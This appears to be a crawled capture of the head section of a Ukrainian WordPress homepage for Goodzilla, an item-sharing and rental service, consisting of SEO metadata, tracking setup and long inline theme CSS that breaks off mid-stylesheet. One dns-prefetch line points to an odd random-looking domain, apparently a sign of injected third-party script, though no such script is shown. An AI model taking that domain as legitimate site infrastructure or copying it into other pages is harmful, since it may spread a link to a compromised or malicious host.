

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodzil.la/
body_size: 30177
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://goodzil.la/" hreflang="uk" />
<link rel="alternate" href="https://goodzil.la/ru/" hreflang="ru" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сервіс шерінгу та оренди речей Goodzilla</title>
	<meta name="description" content="Навіщо купувати те, що стане в нагоді всього пару разів? Простіше орендувати! Завантажте додаток і починайте обмінюватися речами з сусідами вже сьогодні!" />
	<link rel="canonical" href="https://goodzil.la/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Сервіс шерінгу та оренди речей Goodzilla" />
	<meta property="og:description" content="Навіщо купувати те, що стане в нагоді всього пару разів? Простіше орендувати! Завантажте додаток і починайте обмінюватися речами з сусідами вже сьогодні!" />
	<meta property="og:url" content="https://goodzil.la/" />
	<meta property="og:site_name" content="Goodzilla" />
	<meta property="article:modified_time" content="2022-04-19T13:17:40+00:00" />
	<meta property="og:image" content="https://goodzil.la/wp-content/uploads/2022/01/logo-300x300-1.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://goodzil.la/","url":"https://goodzil.la/","name":"Сервіс шерінгу та оренди речей Goodzilla","isPartOf":{"@id":"https://goodzil.la/#website"},"about":{"@id":"https://goodzil.la/#organization"},"primaryImageOfPage":{"@id":"https://goodzil.la/#primaryimage"},"image":{"@id":"https://goodzil.la/#primaryimage"},"thumbnailUrl":"https://goodzil.la/wp-content/uploads/2022/01/logo-300x300-1.png","datePublished":"2021-04-30T05:53:02+00:00","dateModified":"2022-04-19T13:17:40+00:00","description":"Навіщо купувати те, що стане в нагоді всього пару разів? Простіше орендувати! Завантажте додаток і починайте обмінюватися речами з сусідами вже сьогодні!","breadcrumb":{"@id":"https://goodzil.la/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://goodzil.la/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://goodzil.la/#primaryimage","url":"https://goodzil.la/wp-content/uploads/2022/01/logo-300x300-1.png","contentUrl":"https://goodzil.la/wp-content/uploads/2022/01/logo-300x300-1.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://goodzil.la/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница"}]},{"@type":"WebSite","@id":"https://goodzil.la/#website","url":"https://goodzil.la/","name":"Goodzilla","description":"Сервис для поиска, аренды и шеринга вещей","publisher":{"@id":"https://goodzil.la/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goodzil.la/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://goodzil.la/#organization","name":"Goodzilla","url":"https://goodzil.la/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://goodzil.la/#/schema/logo/image/","url":"https://goodzil.la/wp-content/uploads/2022/04/ua_logo_new_2-1.png","contentUrl":"https://goodzil.la/wp-content/uploads/2022/04/ua_logo_new_2-1.png","width":453,"height":453,"caption":"Goodzilla"},"image":{"@id":"https://goodzil.la/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Goodzilla &raquo; стрічка" href="https://goodzil.la/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goodzilla &raquo; Канал коментарів" href="https://goodzil.la/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goodzil.la/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodzil.la%2F&#038;lang=uk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goodzil.la/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodzil.la%2F&#038;format=xml&#038;lang=uk" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://goodzil.la/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://goodzil.la/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:#000000;}a:hover,a:focus{color:#a45596;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:18px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Inter',sans-serif;font-weight:600;line-height:1.1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:57px;width:57px;}.astra-logo-svg{width:57px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:40px;font-size:2.2222222222222rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:80px;font-size:4.4444444444444rem;font-family:'Inter',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:48px;font-size:2.6666666666667rem;font-family:'Inter',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:32px;font-size:1.7777777777778rem;font-family:'Inter',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Inter',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-family:'Inter',sans-serif;}h6,.entry-content :where(h6){font-size:13px;font-size:0.72222222222222rem;line-height:1.25em;font-family:'Inter',sans-serif;}::selection{background-color:#ad91c0;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#a45596;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#f45a2a;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Inter',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#3c49cd;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#f45a2a;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.elementor-widget-button .elementor-button{border-color:#f45a2a;background-color:#f45a2a;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#090909;background-color:#3c49cd;border-color:#3c49cd;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#090909;}.elementor-widget-button .elementor-button{font-family:'Inter',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1em;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.83333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#090909;background-color:#3c49cd;border-color:#3c49cd;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f45a2a;background-color:#f45a2a;color:#090909;font-family:'Inter',sans-serif;font-weight:600;line-height:1em;text-transform:capitalize;font-size:15px;font-size:0.83333333333333rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#090909;border-color:#f45a2a;background-color:#f45a2a;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:'Inter',sans-serif;font-weight:600;font-size:15px;font-size:0.83333333333333rem;line-height:1em;text-transform:capitalize;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#090909;background-color:#3c49cd;border-color:#3c49cd;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://goodzil.la/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://goodzil.la/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://goodzil.la/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#257cff;}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#257cff;}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{background:#ffffff;}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill,.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#257cff;border:none;}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.6666666666667rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header 